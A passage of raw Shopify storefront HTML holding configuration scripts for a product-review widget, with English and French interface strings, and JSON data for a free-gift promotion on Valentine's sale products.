        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile ?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":true,"accessory_text_font_size":13,"body_text_font_size":14,"border_radius":6,"custom_css":".alr-wh-star-rating{padding: 0 !important;}\n.alr-wh-star-rating-list{margin-bottom:0 !important;}\n.alr-wh-star-rating-average-number{line-height: normal;margin-bottom: 0 !important;}\n.alireviews-review-star-rating{display: flex;}\n{% if request.page_type !='product' %}\n.alireviews-review-star-rating{\n  float: left;\n}\n{% endif %}","font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"rgba(255, 255, 255, 1)","rating_icon_border_color":"rgba(8, 115, 120, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(255, 255, 255, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":true,"use_star_rating_from_global_setting":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"fr","content":{"see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 608010318,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;e063ea3197624829dcd1c741bf2d22e7&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterDynamicBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;freeGiftSideCartSelector&quot;:&quot;.cart--draw&quot;,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;&quot;,&quot;stackDiscounts&quot;:false},&quot;createdAt&quot;:&quot;2024-12-11T07:28:44.696Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Shopify-Shopify-Sept24&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;675941156a80e8c1ae83926a&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;name&quot;:&quot;Complimentary Gift Blast&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9566606000421&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9566606000421&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49461728215333&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49461728215333&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}},{&quot;ruleType&quot;:&quot;BUY_ANY_PRODUCT_FROM_COLLECTION_Y&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;}],&quot;minProducts&quot;:&quot;1&quot;,&quot;collectionsData&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;,&quot;productIds&quot;:[{&quot;productId&quot;:9562570916133},{&quot;productId&quot;:9736814002469},{&quot;productId&quot;:9605127602469},{&quot;productId&quot;:9691069186341},{&quot;productId&quot;:9732387176741},{&quot;productId&quot;:9729599406373},{&quot;productId&quot;:9736820457765},{&quot;productId&quot;:9650361598245},{&quot;productId&quot;:9650368741669},{&quot;productId&quot;:9732402479397},{&quot;productId&quot;:9733884477733},{&quot;productId&quot;:9569485160741},{&quot;productId&quot;:9674400039205},{&quot;productId&quot;:9578615505189},{&quot;productId&quot;:9650357305637},{&quot;productId&quot;:9650370052389},{&quot;productId&quot;:9691074887973},{&quot;productId&quot;:9691076559141},{&quot;productId&quot;:9674400465189},{&quot;productId&quot;:9699955114277},{&quot;productId&quot;:9650367529253},{&quot;productId&quot;:9650362614053},{&quot;productId&quot;:9650365038885},{&quot;productId&quot;:9650365923621},{&quot;productId&quot;:9650366382373},{&quot;productId&quot;:9650368446757},{&quot;productId&quot;:9650368905509},{&quot;productId&quot;:9650369069349}]}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9688559681829&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9688559681829&quot;,&quot;handle&quot;:&quot;scarf&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49930217914661&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;Valentine&#39;s Bracelet(quatities limited)&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;}],&quot;title&quot;:&quot;Valentine&#39;s Special Gift(quatities limited)&quot;,&quot;id&quot;:&quot;gid://shopify/Product/9688559681829&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Buy {{REMAINING_QUANTITY}}  more product(s) from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to 